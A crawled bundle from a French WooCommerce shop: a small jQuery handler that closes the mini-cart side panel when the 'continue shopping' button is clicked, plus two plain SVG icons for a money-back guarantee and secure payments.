$( document ).ready(
    function () {
        // Clique sur le bouton "Poursuivre mes achats" du mini-cart
        $( document )
            .on(
                'click',
                '.woocommerce-mini-cart__buttons.buttons .continue',
                function ( e ) {
                    e.preventDefault();
                    console.log( "click" )
                    $( '.close-side-widget.wd-action-btn.wd-style-text.wd-cross-icon a' ).click();
                }
            );
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg
body_size: 259
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="21.11 48.85 9.49 68.92 21.55 66.89 25.73 78.37 36.01 61.11" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><polyline points="69.51 49.13 80.99 68.92 68.94 66.89 64.75 78.37 54.49 61.2" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><circle cx="45.49" cy="34.55" r="28.17" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polygon points="45.49 20.46 50.19 29.85 59.58 29.85 51.75 36.11 54.88 47.07 45.49 41.2 36.1 47.07 39.23 36.11 31.41 29.85 40.8 29.85 45.49 20.46" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polygon></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/paiements_secure-02.svg
body_size: 203
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="44.96" cy="53.83" r="1.68" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><line x1="44.96" y1="55.51" x2="44.96" y2="65.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><rect x="16.33" y="35.31" width="57.26" height="47.15" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></rect><path d="M26.44,23.52a18.53,18.53,0,1,1,37.05,0V35.31h-37Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 